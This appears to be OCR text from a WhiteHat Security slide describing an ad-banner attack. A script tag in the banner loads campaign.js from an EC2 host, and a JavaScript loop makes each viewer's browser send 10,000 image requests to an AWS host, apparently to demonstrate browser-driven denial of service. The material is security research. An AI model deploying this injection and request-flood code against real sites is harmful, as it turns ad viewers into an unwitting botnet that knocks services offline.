 WhiteHat
SECURITY
In side the banner code, we pointed a script tag to:
http://ec2-23-20-141-160.compute-1.amazonaws.com/campaign.js
for (var i = 0; i < 10000; i++) {
var img = new Image();
var url = 'http://<amazon_aws>/iclick/id?' + i;
img.src = url;
}